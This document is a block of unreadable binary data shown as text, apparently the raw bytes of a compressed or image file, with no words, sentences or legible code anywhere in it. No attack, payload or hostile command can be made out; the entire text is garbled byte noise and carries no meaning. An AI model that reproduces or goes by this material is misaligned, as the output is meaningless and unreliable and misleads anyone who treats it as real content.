;L*䪝�p�����|��Gp���M�Q��I[�f1P�d��P�)�X�8�a�s��f���W?�x˂��=�iO|��A#:5����oY'ͦ�&j��Ӟi�=�9�,���j��/d%iFH��_������� ��iγϙީ�} ��c;�\��^�R�Tܲ�j�Ifa\�ή�q)vLp>���tiA�*'�hU+�w���ۇ(�V�B��I��/��0�������4��-�(���r�Qx*�~m+D!؞�]ڮ�d�僞 ��"`�jx�Z�U��{������Ц��C
6�E��Ѵ�E��������F��J2� ��^��J�'�$�{��S�8���\���0��]JS���&Q��
9٨��I2���*gr�2"���x�-R�GsZ]�H$��a�~:�I@�G��u�FJ;���9�!�P��R	;����*�_e>�� ���w�#%��S��'P�l��`z�U"C�� }E�H�HJP�Ј�ð�=AD�B��U/����ZuR~�푺a�2n�s!5Ӟ��1��[��i�L�ټ��rl}�B�YҒh���A�Ph��-�6w�mZO�5_n�'O�)�"�O���h��$[�y�Oj�n�t_��@�m�@r�s&A�d{�W+�!�Gj�g���U,!|����2n�g{�!�.~6Fty�]�RZ�|�R?1B ��D�}x�y�X�a�$6�[�ud B�d�I>![��3o��QI�$���u�4��o�isXN�=��2~�<1Hq�R"�1"�e8(�.q�^;�-�sE��ei�qUB� }c;o�R�o�D�tJ>p@G��2W�NN�g��-�6K��KL�2SY�@"8�pr�&������+�A��aqx��`�eCO�R\�|B����M�X$�&��X"�( Ƈ|'4[�%G����Ec�"u_�;�&qaF9t��F��F��8	v}L��LRl]1d�R�$n�>lg a�H�A��#V�O�&�1't�'DxXM��I�Ҋ�]���Q*�cTY�o��x�`ǸT`�v�+6�"-n&|!���+d�g�%j����;
�`�Q$��<�Z|=s�sS�a��-StMf�W&�2b?����1o�������3��Y]�~h��-d��؃;�T0!C�7� ��B�3� s2�AO�����-�#^"o�b���#1hF�"@=%@���ܵ�4�x���d�Eh�Ai�E��,g� ɹ��� ����.�"5a65(�i�Q��O/I1"�ᘅ�a,���Y&�2"�W��>^�NUdE~%��yM�R��!C�c�`�(lqT�Q=�CƆ^7�;C6�P9�L�&R-0��wn�\�I.�� ��3��(�&O�"� v`���xؓ�ft�����7g��1� �$'r�	K8��HgUi�b��|��|@/�ҜPz"���6-C�6���#O��M��E ��L�& �%d�a�s?��6�I^H�ni:Rą���No��UXq�dC1c�F�_q%��H�fRX�)��zB-[�QA�7($��"C�c F�W�(}�|-�0{�$"v=A1x)jYe�y���S�v�@7�]
�g�S�9��A�i^Bh�u��$��Ҥ�B��G�2�3.B$��,�27X�^QIi��(!.��jQ,�֏uɥqh2��~E#�9EA��
��ɦtj7�J�o�%�Et%Vlt񢆉��a����yl[�~ޒ,v`D1�
-I��bd��z��_��A�uA7B�A'F&)N���$OS��=�5,�S�:�)����8:��qx�RExDH���Ad���g|7�DP�$/�:�-
��"A2$\स$V��M�2S�kT_Y�'��
Y0�Zm�<���i?����jRT��a#�r����������rAc;]Zgeu�-J v +�"�5H��O�Bo�� v� �Yf}��mDI�$$L�/�" ��m �k ��!5ء@�2�Y *�q]EEg�S&aW�,�L�$D����/�J/.�X��{��;��[�Rk2�K�Y�ڭ�5g�E����l��|�����o*,!�TT���<��s�K,x�F.��$��s�[�(rA%�(B)Ժ�H'H�a��l�Rm�5���	=��C��c��([�/L]ߺ)�Ҋ\1�b5�jpA�	 D{bu9̔m1dP:�M+�� �+�G<$�@�T��%鬩��O
,M����i�!*���{b_&Ѷ�9E�6]Ѿz�xs��΃Z�ry{M�*f�e;C1qa�|\��C3��ʗ�D'�fL��`�2�1R�*9�"~0$��#s���	 �	Ab������GJ9��o��7ynf*;�J����AZ;��G�+$�,�;���+�#J\0{�b`�-��΋0=RI<B��ڴO�Ra�c5&�ѕ;�sqۤ����Ҿ�!��
^��Nyk7�'L!�&{�E�0��u�� �(5đәBL��mX���(}�oAP�;��!r>���[�0�$E,/�*#� �,��b��i�I�h�pv��5y����R�C�z�1�ԉ�ڴ� �!=���/�S��#��Ė�����ʼ�+������a��<�c�&X8�݌��K�T$�Bm�<�B�t��AG\2t2Zn�0qQ!`�3C	�<�jh�4~��x��G���1��F���a����0��0�$��J�z�6)�������]ъ�)�Z]9+g�Rg��+�A��M����:��,;=��#��;R0'0>�/;���#>�#O�����5�er�ij��{��a!(í�I����=������{�y&$C�wk�aMu��j1㵽�ŭG��x�K�ɳ����{�׮X_AQ�V�
�Lr�/�[���D�h����,�[�����$��:޵@���&����]�i	pi��yŪ��2�Q� ��{����@03n�hP0���6�˾��y�#�� s�+¬��d;�v囮^�tF��TD����}�k��m[��<x���~�a1f5���ctJ'��}��Qc%�=�~2~@y�(�=�/6}�����/�+#ϩ/)���Gr$��f7{]3;��V���c#�EDrR8)� C2�C"�mB���������m�"6�c�{S0)!�]�A�D�TL����䐵�ܺ\�SX^�͎����^&j6B�'^�̭d�w�%�3�+3p����N�c���!���d0�������	�K�=�#�>$�����[���9R.au�%p���v=Y�!�	P�'nT���L̾��!��"o�T�#5����Fn�E��]ܧ+ W8ud�ŽW&}Nz%�m�"T��Qd��=���sb�-b}eu�I���%fM�3&�ud�&ob��=x����p���x�6	0Jh'$R"��D��H�KѺ,�Z"1r�(�k<�E����\��2)�!jAVHK�Ý��"O����#�ꙟ��^Y�\�:��#��8C�ӝ��V�YXz��4���+�B���Z�Rd:�j#mX�I��4�!Q]:]�gwd.%%c��3�t���ъ99���1>�:�?b�8����q�����������x���m�#�%�IKAqsm� я�~	�w�!2\��aB�-��M?4a���g�^{	��G�^�~���K��eʔx�Ԭ���	�ճ�O�>�E�5:4�R~H�&ͷOh?�R���'ժV�[�Q���eɜ'�t��*>z��$���d�1��Y�7��}�����oS���dYC�0���	'>�7q�C��c��zu6��7�K�0b4
�ƞ�z\V�tm�5���Z�d�;=�&hyV�����e9��L`�M�n���~C��Brdz]���-Ɖ)J�f��~�һ��*����[�H�#H�����m.�R#��~�P+5��+6߀2�)��z�§�**���*�|��PC|<$c�ʊ�ʏ�Nr�|�qi�!�h�6��1/�S�����1�[9��"�p� ��9ඁN��5�4r�{�cM6�t#��-�8��zLҍ���çz���%�<���Y��'�lʸ��!�%��'����M�����>��[+���/*��!����ï>�"J$4=�.��:пm=�%�][�3�
r�§(�a�-�+9DQٮ���g�jN�p�@{����	�1� l0���B��\"�K9y�D�G����H��#<�c�L]���L{�h��z<¶G�^R�E���3%��%9}�829��$�)�+�z���TS36�:��!N����Bm)����=�v��=S�C���-$�|ճ`���qK� �&Y�U�몴N�(�>����Dh�;���Rɭ!�l��
�/��cP&�kR1u�����܊G�8��'���b�H�	����+�s̯�XjO�� ΰ��=�8¡#�������^[SN�R5��
2�����%�?����"���UL>���(�5�]��$0�z���̏��z)l���YfQ�p�eA��g����`���[��ۼ\⇏��HE/����̥1~,g9��X?ڂ#-��X�b.�0�9`aʵ�s�n/a@�t���$&JM!�"�a���NHTS�3m�!�
K�L�;��#T��TV��BS�H>_i��F����!��Nox�#3��$>���3�R�(��Z��x��X%}�3Q�P�gqE+L|�JB��.`�-]jK��/ᤥD��
 �f�	%�I�"
��}di|��pF�����X(h$R�K/�P����� 灇)W��T	HB���\r�!�N h L �
y��Y2aһ�}h>BQT��LiI���3A��)��cD�4��D'�}�k��2"a�q����ֈ�,e�ml���_"�}�iJ\�Cg�g �{��a���,@��e�t�(�D&��H?�p%}���\ǲ /���8#�L�U���2��Z��9�A����0��֔�<� ,7���T1�iK��9}����O�ЇF0C,!�!I~P��A��j	����.�C��	�Anuk
��l@n-�
�m��r��-�9N��S��B�	΂�$5?q͜�R0��g��X��Σ�1��[��G��Hm�d["崙-�!_~�Ir&���r��*��6�q�nc���Q-e4uH@�N��!i^NZ��� ��ƴ�Յ)�s�,�Ժ>��N�
���I/w�
Q���s��'�}m�� �W��_��Q,>0UC����U�Zߚ�X(X�h����ﵯSU�b�g�Ey��	K��>=�;٘���(-FJ9�ٰ�m��f �iD�L).8�R�� -��m��"����'��=%F	��?n��p��"�,8�ͅ�>(@S��ԥ1�Er� S�4�=�� ����I��`�c	��4�}�bQ�.����~�V�CEȃ��z`���@?��ַz�S�J��
�.,S_�i͝��x��Y~d���#�Y1S�E�p�)���;߈�gA�CBkOe�Lq=��@?6 ���G*g��ؑۉDQ_�@~p�~�������P|P)"F�5��|�D(��o����X t�[�9���s0�����t�5e�
.Ն�T.�=���z�%��Z%�ꞵg ��+`��o��H��J��i%"���ӻ'�z=����8un�ʲ
��CB�k5"��l|�T�6��B��v�I�H���=�Go货�$�Dj��]���p�\o/ʣ�)�ԃ��q�����2�!~�>��〃1`�.@�����^��\�����:�G0:�H�Ppy���h*Q:���_B��*O���!Jh�J �����	��L|\��@"��K�@��OA?.q�\\�+4�xOf�,�Q�֨!��f�YU�����'x�J ���b�������I��`/��ҊFA�����@�?�-i-��	;;?`	���(�P��#�  a��ġ����7�Z��S){[.(��2h�	���Ӈ]����?P�Ҳ.Ӈjة�0"y	��N��0�M�(}p���	�� ��� %(&������"��J@�p��>9@C��
SH0SА��m�>�H�Tk��x�V��'5�0���7ڹ�#���c�?�۬
Q��P�����ޙ�@�釞ȓ�";��q�	Z$;z	:r�1� �ۇH�2�.P�9�<{kAx����<�|h)}��ػ,���z ��K�5���>�)jd!~�8*�&I�:�9���V�V �����*�x�S�/S)�����c�@�+���c ;�:JħRk&d�9��/"",����&m�&��{,�S[:��#���[
^gq#�؇E��0��.����	�ٍ���;��9;$�� ?;:;��|�-�-�rQ v�-;<y�E���� F�2x�A/c�S�W �AI���Ʒ� p�x�(x/�5�)�0�VP�S ����R�p"�̇�@0�%xC5���+9P�� 4���ZH8z#��9���!M����r?���)��"R�c#DS#=��ɿG|��C@8����a�	2�z����	�����������)��	�~���P���H�͘��a*-3K�.��/�p�?�  W0���>P�?8�x�y��`����>�x�A�F�J�#�B90�P8� ��P����0U��Bp�DP����40X�K009 � 9�F�ټ�gj�Uӹ�	l
���?4"��dJ��T�8�'��{�?�d���5����cҢ07Тr╌�,�Y��9	0�"�����p	s�� ���	b;b���g��0c�2�.p�j �.���7��F؅H�2�;�>�j<h8��<Тꃗ腼�*��0�+=�X���O��,~dL�񄕓��}x�8ǹګ�a���C�s���"�����oB���&�x>\V��S��;��ܹ)b�h�| 6'M
��G{X6�`�� ��!�/"2%N��I�; EM���I��@�
pm�t����I�1��I�S$��P����{C�dp��%�P����G��:�������� m� 9�� �Z�/y\��R��q�|<G9 ��D~��|�P��H(�8�>hL�ձ�݌�E$�8bH^�C}*�S�0����%���8����9��|?P�0���ք�5���k[�d����K����R{���@��ɍSz �QW2���p�Bۂ�t����� .���A1$y��ȂF�������|J��b�����J5Ӈ��Nh�G��>H���7���8�F(*9�N��^Q>=�LP1��Z�4E -��J��>�~H9h� '��~��M1�k�������Zoڝ�c���"�y5?l5sV{<�j��9ҎtD�Vb{�c��bK��P�;M��NS��A�Nd�d�Q��U�R�/R�r%�;�N����P��+�D)XI��чO�������7^8�/� }p70�9P�'i�5���O���)0!�*Њ{��sY�R+J8֢��s��8*
��Xm��Y9X�ɶ�� ���پ�������Q� #�CS�_���t�F�0�$"�u&��+�-LfyD	�u[Gn1����>t���\���[�܉�	����`x�w}�5��ʒ�BSa��a*A��e�X�h�.Ix.�D��k�G@�ʵ�N�)Sh������iPc>�}x$��/�""�1�PP+m��iu�8� 49��|0+�`hR#�ͅ�Ua�C)2+��ZԴ�D`@\��!?��l����=�#ҙ�q?'�DICZM�EI��?8
�����!��h����������; ܶȤK2�/i�Q��.�ј��D!F�8��2�|A���:���tAП2Ih8�l8� � �9({ �� �>0�B���Ԭ����E�?��s��s� Y��SD��>��V��>>ͣ�,�H�*����R��@6��#d��&��������ld��l:A��9'��M��	ƃ�@��#f�xE7�N�(���&�l����!.�9L`�F��,�?�z�`�᳚��C��<���ʊhLf�V�B�s,���1)փw��Ǚ���杫D��_݄�Q�8G�Q�l�{ܝ�]l���:���:;:����A�R+��,l�Eދ�V�=6͐�kd��5�bc��C�������R�������� .,1�}�2�׳�\�� F(n9��`�dF�5p�H(�N����F�9�m~p ٝ\�T}H�d6�������S8�lD��p� ����((�B�^	�BЀsl�D6J�
���|��^�D�s�#[h�c?C���;�k�\'����@�� ��ı��4����l�ƱSC�+#�h�C���0�� ���0�"/��Í�,�-Y�����*��Ů�pi�1x��:�B�b��G
I��z��L�?(�H�79x��!N�9�v�@���� ٽ�M�������C���B�^hQ���L��M��k�0��*TޅV?�!�ZN�;�ku��@L�DG���qH�V��s���g��9�ٌp.N_��p�'y�kHV�����O��أU��o��@�:�����ɪL����Q2�#��O@�s<�s����*�*o��J�O`��6� H�GPP��%/m� 	�8$��^C�����Ԁ�-�q�X- 8�V���T��7�Ilp���7�
�C��g�ix���1M�o����Z��t�����i�&����Ԋ]�
D�hb��z$������M�`��ҐP�h����� ��Z���s���R�ЋTh/�.g@� �~X�k8j��8F���W�}0B(�]9h�9� ��ί*��y�p�����]p� �k!X+���� g�}�>?��׏_�~��+؏NB�	�!<hp�@�*,�������&��~7�T�0�C�^L�qdǗ)�#�O�Ĉ9{��Q�Н��=JQhR�� �Y�LT�B�ĸ�^�{��% ��Y{�M�Տ�}��ѫc�ޖ!��3P��^z���$(�,{��uݧ�_N��Jɉ<GN9s ��ǘ�=~�TQ�\y�&N�5kf����֝8���ރH�1X�0g������ʥ�Cz��J�t�$9"��t��B�$����N��
�_`�ћ�"܉�bV�	�c$�q�|�m�'�F{���W���E?b��{)�~)�K'�T�AKE�TP>�ǓU�ĝyT5֘"���U�I�"w9Y�R�$}e[6�d�a �s�>\��W]}�s \oA�][�cR�dO]6b��%�t �4�&Yr&�>�=P��00�N���>
D @#�8� ��d�g�tЈ�0��Ng�8��4`���dwh���BI!�А�QTZi,��ה��bB�&�`^w]*E���|��tD+���2��E"8R�vT�L:�E1��Fѡ,{�Z߱��T>)U��b�����IT��b���W�Ga$DVa��Nbе�]x�5�z�k�tF��ASvq�	䣤9񹙟}b��=�A��c�4ƞ�,'�9Y��~���o5�Ի�;U�ۡ�-cC��a`�U�D��3N��*S�q��"�Q��IݒK�{��b�XĠ�WG#�-�p�=u.�P�!�.�H�S<�e�>_�mlg-�օ?��Ƒy���LvqUO� �s=��!H_T��NZ�g�t��g��bc(F���[c�u���;���>��q?�$� �«]���,����ۭ(s��Z��$_L1y�����kGSO}5���R�d�O�VB-Q�����&|7��^5]R˩�U��/ggCW�@���l�*��������cJp���b8
��0yWT��;0i.������2Fg*�bHǘ��Nt>r?j�%���c��Q�U�.ƀ��܎򿶍+*<��ѦU=��l"�;�Mf�4 u�#"[��X!�|d��вV����OA��OC"*doq�P�z����]Gk�P�ŝ3���|�t�E���0��;X�B%IHH]
G���k ps�I��&1NJf�H�����Pb�$���}��t+\�S1���G��J�v	p�:ù�׿�iJ[�rO�50���_�f����h�d?�&W>��O!��ǳ�i��	�Vr�(�j]3B������G�(g��gζ�"�P!�d��f�;�a�P�*i� �� },�Q�)5�I
sR$v��X�N�(�T�)�	]�J��1aY̻�y0��xX	?ӓGre9=�ղ'Ok:h%�����-�}AK��6]"�*.՚k|'&rFj��=y���S�kJ$\{tJY�O�pˈ����U�~�A��Q��tH�HA����Aŀ��Y0
���@�ԛ�T�#S"F}��s��~�̒w�;�>:ç�fg�)d�Z[��Ő��gl98��P�~��ǲ0�]%(Z���O��k��f԰�t�Vl	KVo��F���"�Ew�'��I�<���t���|��*we�<sf�Փ ��K�Ƚ.Ir��?�t.��$�!@Xd��H%+�[�Ү����γ��I��#�9����M]���ҏ�^TN�@�r��*��&v6b0����M��G#2J'R�x�����3���5�2W)�Ex[�*X><���{����Dh���TD����*�A�2�- `Ja����-@t.��� �����a(�+������Vº��=�Ϧ�k)�V`4Q"���-w|���V�T�mZ�/%�?M��K$t�m��(�jJDUj�Ooa�ZB��(WV�B�@��@��oZ�;Ϧ1���>�����d/oiM o�K9r_���/���P�7������ǁkK�s�anq4ɟ�#���nox�Ǽ/h+�_	�m�͏�����ǉ�e.y�����r��t�z]m�F$���ҩ����=�k�X����ؓ���x�*8�=�����]V�M�N��GrʹMDg�� �����e���,l㪐�"�$��ֿ[9�mw�ea���h�X�b�A�z�[a��[|������yZ�O�������!�q݉�a�j��j<g���&��ی�p�f��su��㚂`�D*��g}lO���n�]DlŖ��uj�e0����d�! ��ȉ8����c�� ��W:0��I[�ze���%#qօKH������	N�h�n���f����8V���V�-g�x,c����T���i 4 ��Q3��e�~��kg�Z��Ƌ�ʫ�\��J絇2Ш �u�v��?%1�\?�^]\���W��}MZk�́ԃG�Z�E�����n�Ô4XIP�^����=�W��ϔy�Pݝ�9Q�@\}�Vu�_UE�%��
���(��(��1ױ�ϱ �ը9��T�A8�;�YqՊ5 ��M`�\*l%�t�WE$Xy��@�	N�$m�?��!��[����S^�?��N\�0�H@QD�5h��4ON�`?�W�I���JS���F��E��ڠ�t��3}���_�yP�8�GD�0��!��`J�
����ń	^{�����������鏷�P��A���.�`	�Q(ź$��ͮ��#vb��"V]�D� UZ����Y0P^��0��D8Y��P�0z��Iĳ�b�I��/�/*���F��Gy�!�H`��GtM,��uME���0F���Ez�!�AOm��t�?���ô��d���a�h= @��ޡ��B�G(U4��Iw�c�`e�؍ݼ�&�\iUr"�eM�4`ѤX�h�vQϱ�� �J(�\���jJ GXHV�E1̀t�F�i$!�DM )=Ӳ����o@�A�i���O`�QS [�$�۴�H4ҝ�q#������]���-րp�]͌XNn9E
��J��L!�cMe��@ |�S��]fYA�gZϴ�M��t���`��I�y�0���uA0L�\��=��Ga��`��q��%�D0�������U�����q�jZ�e^��a�4�~�D_%5N�D�/�^[|_VNU��/VO ���/��"�X�Vp� �'��%�E���L�� �}DH��u����a$�L���G����Ŕ�gy��(��G�C���F�DH6W����h1��81��9D�l���TOӡ�Ax�=��YR��EQP�q����E�"����K���UN��d���`lU��B�tx˫a� M�5\�!#���Cڊ��%�]��V/�e�tG�[�p���V)G��2�=�Gu�{&)�؄I�]�\w坕(P��hPY�R��an�WztA�N�e%M��\<���N���^|�U\%<"�+bK���X�`�I�ڐe��t����MábuaY�#�rӔ:�_��z���r��iEfѯ�4Q)m6�z�'I���k�]Jܧ�F%��+��Fĉ��F��v�����G~�E$e��\��1I%5e�,���ò��y%>~[��"pB��㷥��KY(cs��ı���*��`�Ώ��"��DI�j��*M���]G�ʇ��N!�D�.j�vD�������@�w�'�Te*��[�umO�,���;,"Je���k�EC	���U�%��P5M����c� \?��}(�@g��2�q�9'����I�q��|�'��q�	���Ԭ���V�r��Hh��F��&x�*�P��Ȕ���g��e{��x����F~|�"�އ�5�|o�D�M��'��o=��[0��Щk&	�N���2���LF	�m�i��>�����j����KD��9Z*f�":�Osf�ʮScf]k<���K-���0_j���mȐ�G_F0F2lU9�DnĽ�����Ďd��������b�LZT�%g�`�؃�ɿ��d�^�Y�(p�*��iE��M1�q��#���tm���Q�|�J���!� �8��s!���Gu
�I��]Z��5H��jǅ���mG��T�j���X�V�v�����D�I��஬X�@`��)cz�c�t�\I��Gu�^%)�\0�_�������TAU���.�H�/W>��m��X�����!�￮�;��"�hU��L��N��h�b��
����.&6��VU.lQ�+�=Dq+sI�db��!�ĵ�2��ba��� ��hL���&@�Ya�WmU6�0����X���]!L1i���4c[�UA"�U&
O'e>�\j�<�VV����ݺ�_���m����^a��i��!A_aɆr%�s+��aRl�)^���AL>��	�S4�^
o6������E` AHI�����M#�00���z�����m��)�K"����h���eQ�}v�*�jOTY���m'1�f/WϲB���t%g�bf��Bd�5�^�����W��O�v�b�U�JL��Mr�q�J�\mA1�d4ΰ��.>Ɨ�M���5�(δ+)A'�-�M*���B֚\r�K��új��-��`��f=���.p��� ��/�����eA�4i�6����(��tJ ����$���hY�`�p�|�](�E��-H4RCV]��`p�C��s�[�pWR(�@m�9�g��e��e�)��A�������_�b�]G��Y�D��Y .&4��-��9� ��ݪV��)�snןuQ�u������i�*��%�-o�5H]�s��݁*�\���It���1�� W�m�̑~4��o[뮇u�Fl��q�-��X	������s��%�5J$&�r<_�~')��F����Ք �"��t�u�r%1Xg���9s	����6����+�ޢ���]���%!d��<UX#��8�H���PH 5A���nPe:\�|ٚ��v��*d��W\W9\�������Gr�,q�T��Ju��i�H�r��:�,�_1��8�P|�� � `|})�ہ �g�bΓb�h����H�T�Drv�.Y�ȳ@���Y��Xqe8��a�QQ}�Q[�=����|��ᵓ�%���U�	����s�u)����n2$���r灔va|g�"Ha@y&��Oɮ�������a�&nǆ��C�r�-�o,�"X����Q�(%Gx�_\�e�p��t��^�G0.�,�]a�j/����,�t�Ge��Zfa��s1��ҙuB�d"kP�dɱ��w��|�~��T�޶����D���Մm��X`��Œ��`���8���� 7M\Ta��,�66�����S�dQ)5D&YF���Z�{�Z��+�@��ǥ�|���'&!���>�����q�Go=����71_�}����e侉���Lx�L�3kҡ8ѥ͘'�<i2a�{	a����徚7���$>�P��0�ũ3��+6�F�X	~�J��A�-�*Wk?����&�z~��[Xoo{s�j�(��>fՠ�M�k1_��U�Ș�IZ�Ut͠2?��dS�#=�~��I�<}��萴��	�}|��^R��=na)��ˠP�G����ɫ{Uz0_�{<C���U2�0t��ݰ�=b�$�����!W|(0�ža���.�"�/��O��kl���j���������-��{��(:���Rө��vbj�����*|LS�9�����hc�4]+	����G۔:)��4�g��⸓���#�l�ѳ���P-�:��ˉ�RjK�t:(mBo@���p��Ȳ���,�κ":Ӡ�ԯ��b�+�%�P��B���(��{�~ �0�3r��:Żn��R���r�����(1k����ѩ��`�����{"�V�ȐJ��D-!��Di�!<2��W�	Ο��c.�]E��7-]M�).�K�d�:**=�2L3+p,�4�,5���-���������S\��k0�'����[̮��2��6����,�c����\W���Sc{n��b$J$�d*�Z�j�בvu	�_�].V�ߊ��$�����i�#)������J�nc�s�z�Fhs�����4�J� ��$H�~��J�N���C�tCH2�ZȼB�P\�e����D�.�KL�����M��{���8;��-�SL�J��;U4�`:�H���gײ��5�X'�$�l�u�R�/.�h����B��u*Ǜ��5G����!Կ�ɢ�
p)��Gu��f"Vy��n& �*�>�wlAړ���^P�������0�$�+b�6m+��;v�U��m��M����`�D�K�>���+W�^�C��cv�[�k>���$�[�=����A9p��ef��lv���h#��ܨf-��x(��ꃽ�N!��y��r��o���+n���g�9�n�:��ҷ�4
Q�L�v�1.F#aq�r#��T�c#��T̥"ϱmm�������*����֫��
j��U�4+�,@�3��H��53+b���NҪuCq]S^�#�%�\SY�g�"�m�7��C*C@�U&-���3���x�?t�B0�NRS���)��g��y�z���=�J��@�r�����@�i��Ԭ�#���䢪i���nf5"'�ʗٌ��|$j@�9XF�\y�׶L5���n�o�>�qʘ\�[V~ٕ�AO/��_� ��H�!N���$�1����$���4�I�\�R�y����H"K]mD8�Gy�l�\��J;�:�S\�:�%rx�(�<	3��06�᜼.g��l�1�RG3 �ISn�����4���O?vc����-�M�ۄe��Z�^W�S]Zʶ JSX$[[!M��-��'����,�V�i�P�;و�(1�N�d���8���$�����3��0�[��"�5ge����ډNO��� g��ДR}��.�"�E1���a"5!�Y�bUdF�H�ǖpS��:":pU�]g֢\�
7�U�lGt\ZU�)�R��w�v��J�C��\�y$���{+	���Q��%n/�֩i99]��d�w+�~���� 
~9_�x�yZ���&S�f��ǵ��B�'��N4�����>	<'j�{4$�QE�Iܑ�
�a�4gf��p낋[�	�JI�TZ��� �����DR=�(K��\jӶ(�_��t(���0RXaKR�hJ�s�z#BS�QD<S�u��0aOȞ��y,��Fe
֎���3�Tِ$��nn�UvYmb���6��Im�[=\�Ƅ�b��,���(�]�d��6Oe�N+��G�C�I_�:f�v�0� H1v�(_%K���R��V����ؓ�����%��`k��� ��ց��HJiۉ[R�&̫�*ßv[�"O6�S��#B�^3s9]���m��j[yp�z�>�|1=��K����G��P~C,��e�U*7Q�cs�Cto/�'�z�M��+1��J�='�R��#��Z(kV�y��]Q��+H�0��4^<-^���}���U�?fOsK|h\��X��"���(?qe! ��[�t�{��Vp��ҽ�t!����Z�|L[Am���s�]}���㜚�Ss��2�`=E��lj��l<A
F2�m��:<a��u�����`��α���9�P��2U���4
G�O�z�[c*r�1
Q��޼w�qM����C7���q��+w�N�n���g^Z$t~#(�K4R�9f+6~Bߐ��l�ZE���2��ZF���(��|F�$bt��dTmz�B�|�����������m7�)��B_��`<��/�*D��K~�� �&��&��耴��&5 MԨ'(6���^E�� 	��Hf�.�^�d.py��%>F؞F��e�N��j�Fg�xfU4`��E���F/�$+�*�6k�lj���{�"��G�������A�Pk�h@��DS�����<��>�L���S��4�Dt�� �5ZD�"�O�
I��)�D��n6B�;~���~qل����᮰�N���F��e �.�4���C��O��+��@fL|rpR"�"-A~���(S-_0�20��n��K���Xo���
	�0U�3L�DHP��jC��l�jGtP��
�.P�Z1u4��P��6��D�'���BE�\�����'�Nq��^V�2jn]��ܤ���&1��A���mRn��("�gS�K +`&k� �sJoWKo���z ��>nS�)�n��	)���q�4Z�.П*0�`B�B���n���U0*^�K�(]�Ԫ��N2'"h.�"o�Șr.a�QQ��<&Q�B���|:&����	�q�\d(#K/�:F�p��D�5�P��J��^��~oFL%�*"�*;�P3�7�E�<�����.�+���-֪^Ll���b����ɊMܼȘ�H��S/rR=����F?`Lޔ	��l�^���R�`�dJe�J17G19��J5�*#�iTTF�b���c�z��B�Jk�V�Er�X8��)Ub�'����v��|�X@��&j逬����%�z�nz)o"���-Q�'/��<��1D�(���'8+���m9E�r��H��;R���򕔋�pep�@�,.�voՂ�D��A��Sm@}%U��X�*����r�j=�	-�����/�dSЃO�+d��E}p��hEׯQ�@���M�jR�D�9�> ȉ��bn4�DMU��*��qm^O�PT�d�FXrVl�4�r���Ƭ�̬LǒA_�%	�`iTcQ?)�KO,��sGQ� �S���,�в����o@�PV4'i��
"z�X��_��&��&(�S.8M/��*�*��LS��3/*�2T@E<�U���L;N��N�L��
,�9��L�d�v:�0-�3�4�ʩ�>l�\��K��eb�Ļ�;��~P��I
�"   !� � ,    ��  � �H��������P�<#�)��L�3���b�e���G I����۷Oͽ}�,�0Ƃ�{���S���Ϟ<��ܗ)A�{/�֫�f)��� �g�ޘ�9����s�N�8�x%3��˖0�>E�Vi={~�-���^S�L��k/�=����wr0?5�
+&Ix���$��B��Iˊ���G�_�|����,��z�T��'_��bаf-��߿�m��mO�o|aĨ|�M4�R�V�\u?|�U�T):qhǏ5���b�$G:�ޗ�f��UBߍ���.���G �m����}������&�{���y0񓔂0�����P�u�j�pq�SaԳO=����T�$��=
:HFb��AI����$���y��y�$%�o%����u�[�9�jL��\����T�J/��=a���sb�����_� �V��p�%W�[���s�m�y��C���9��c�e�Xh�Z���mG�"�A�'u=��E}�u� |���)n��f\����f}z��bk�sF�r�� k�
�����EG�^aV�D��Z��X����JV�Gzh�Kl��KX�-aj��Ҍ:�Da2%��ֆ�_�$�Hڇ�\b�U��ٗ����5_�	�G_w����란\��ڝ�*Z�g�S1w'r?��*���s�I�q�ɕ��٠)�����i�2?2c��h0�'yV�|�����EMD�y =�@I�Q��YL�� N/tH�|L4HD�P�[��EX/�E�b����]TF�Y8����R�B�D!�,^�w0�Ƒ%�a�Gf�b*R5#�2�8bb���0]��Ks�;/����r�0�N�$b�+E��f�sa,���/V��$}kb��?�����������I#Y6��F�]b�j��tx޹=�T�D%�+�.� �'4�{�-P��?��k���{�����s�G&kìH��()���p2�d�$o�*օ���#��0�J���"�DBẉ�B#	݄AS9 W8�{%.	kWm�$}�K.��L��f��·/"w�
%�����=��z��{��^z��.�5X,�q�x�Ԉ�bCp E6��@��a3��4�8y
�u�L
P��x
���a:��QtX㸦7�i������S��T��e�L݇>�JX}Rc����nW���7��Z�L<T��eE�����%���,;9��Dd-��2Z	¦L��܁_�ʐ�PĘ�8S(��bR���p!C�!�ߔ�Q%�״�����l�8�a"=���t�{Q\�J6�Q|���0F�G���:~RU��i���&_��f�7}���wN�J�cLɺ��)�#���tՑ�ƍ%����8�@��2(�D���J
�%-x���V�++bq�PuҒ�^e�����z��f*=J��A�.�.=����,_`��n�D�q�F5���<�3D�iG;�T,S�~01s��>F�W��1#)`�Zv���:9Klh,c���f�*�f�!�YvW���ִ�5��_+��?�l-[�HD4���ljS�E �����/�íhQh�Y�[Z�`��Ւ�#'��RV�9��hAt%N$�d���{�хL����h.a�Nu"k�.��MoJU '�q��q�S&=��N����0�2�c�CܢR�-e&�L^�:��jv�E	�<E=�i;�Q���2��LC��0b�����#qA��6��,��Ր��	�"��l�Tm���%�����Z��y�B�b%�3��PG(TƩ�Z+��K��]z�� ���|�.�a�`Y�fE����0�eB�;F�.3I��7�A��ga�@�3,���p<�'H�E8\�"E��Q�Ɗ��"!�t�N���T�� SP:$񢾺�b����\�N���z�p�p���"+n�Ï1}�6;S��Lu!]
K�K�R(�,��-��D�*bRtB+׈��WK�Bm.35Dx�e6�T]���sa��Q�X��b��(O�>::���-���苑vg>��D�su)��J�P��ړO�s���8D�v י����L�Á�!���S�aW5�d"�̹`��$8L�j�9Հ�$g�.������Av&"˸�:.n�ͺ+M�����g-N��Pd)J��H��n�����{�Oczw�,�Cg���X�~�):�iZ��6�G8�!c��mQ��&{�0�@SX���v�+}MV@�Io͸kp��`CѮPs�L\�A�I�iW�ؕH�F��Yd"Y�E&�����e��tߴ���"���� ۦ�OlIs�E�p-.G�q�|�˥��\�'�`Zz4�1P&�����/n*=�>\�n:�:�������thOB˼x��j�����jkg;��y$�We�Nd߁\��g
